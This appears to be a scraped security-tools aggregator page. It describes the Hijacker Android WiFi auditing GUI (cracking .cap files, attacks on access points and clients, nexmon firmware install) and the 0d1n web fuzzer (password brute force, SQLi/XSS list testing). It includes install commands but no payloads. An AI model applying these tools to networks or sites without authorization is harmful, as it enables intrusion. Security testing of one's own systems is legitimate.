  • Set commands to enable and disable monitor mode automatically

  • Crack .cap files with a custom wordlist

  • Create custom actions and run them on an access point or a client easily

  • Sort and filter Access Points with many parameters
  • Export all the gathered information to a file
  • Add an alias to a device (by MAC) for easier identification

Screenshots


Installation
Make sure:
  • you are on Android 5+
  • you are rooted (SuperSU is required, if you are on CM/LineageOS install SuperSU)
  • have a firmware to support Monitor Mode on your wireless interface

Download the latest version here.
When you run Hijacker for the first time, you will be asked whether you want to install the nexmon firmware or go to home screen. If you have installed your firmware or use an external adapter, you can just go to the home screen. Otherwise, click 'Install Nexmon' and follow the instructions. Keep in mind that on some devices, changing files in /system might trigger an Android security feature and your system partition will be restored when you reboot. After installing the firmware you will land on the home screen and airodump will start. Make sure you have enabled your WiFi and it's in monitor mode.

Troubleshooting
This app is designed and tested for ARM devices. All the binaries included are compiled for that architecture and will not work on anything else. You can check by going to settings: if you have the option to install nexmon, then you are on the correct architecture, otherwise you will have to install all the tools manually (busybox, aircrack-ng suite, mdk3, reaver, wireless tools, libfakeioctl.so library) and set the 'Prefix' option for the tools to preload the library they need.
In settings, there is an option to test the tools. If something fails, then you can click 'Copy test command' and select the tool that fails. This will copy a test command to your clipboard, which you can run in a terminal and see what's wrong. If all the tests pass and you still have a problem, feel free to open an issue here to fix it, or use the 'Send feedback' feature of the app in settings.
If the app happens to crash, a new activity will start which will generate a report in your external storage and give you the option to send it directly or by email. I suggest you do that, and if you are worried about what will be sent you can check it out yourself, it's just a txt file in your external storage directory. The part with the most important information is shown in the activity.
Please do not report bugs for devices that are not supported or when you are using an outdated version.
Keep in mind that Hijacker is just a GUI for these tools. The way it runs the tools is fairly simple, and if all the tests pass and you are in monitor mode, you should be getting the results you want. Also keep in mind that these are AUDITING tools. This means that they are used to TEST the integrity of your network, so there is a chance (and you should hope for it) that the attacks don't work on your network. It's not the app's fault, it's actually something to be happy about (given that this means that your network is safe). However, if an attack works when you type a command in a terminal, but not with the app, feel free to post here to resolve the issue. This app is still under development so bugs are to be expected.

Warning

Legal
It is highly illegal to use this application against networks for which you don't have permission. You can use it only on YOUR network or a network that you are authorized to. Using a software that uses a network adapter in promiscuous mode may be considered illegal even without actively using it against someone, and don't think for a second it's untracable. I am not responsible for how you use this application and any damages you may cause.

Device
The app gives you the option to install the nexmon firmware on your device. Even though the app performs a chipset check, you have the option to override it, if you believe that your device has the BCM4339 wireless adapter. However, installing a custom firmware intended for BCM4339 on a different chipset can possibly damage your device (and I mean hardware, not something that is fixable with factory reset). I am not responsible for any damage caused to your device by this software.

0d1n v2.5 - Web Security Tool to Make Fuzzing at HTTP/S

$
0
0


Web security tool to make fuzzing at HTTP inputs, made in C with libCurl. 0d1n is a tool for automating customized attacks against web applications.

You can do:
  • Brute force passwords in auth forms
  • Directory disclosure ( use PATH list to brute, and find HTTP status code )

  • Test list on input to find SQL Injection and XSS vulnerabilities
  • Options to load ANTI-CSRF token each request
  • Options to use random proxy per request
  • Other functions...


To run:

require libcurl-dev or libcurl-devel(on rpm linux based)
$ git clone https://github.com/CoolerVoid/0d1n/
need libcurl to run
$ sudo apt-get install libcurl-dev
if rpm distro
$ sudo yum install libcurl-devel
$ make
$./0d1n

Viewing all 5846 articles
Browse latest View live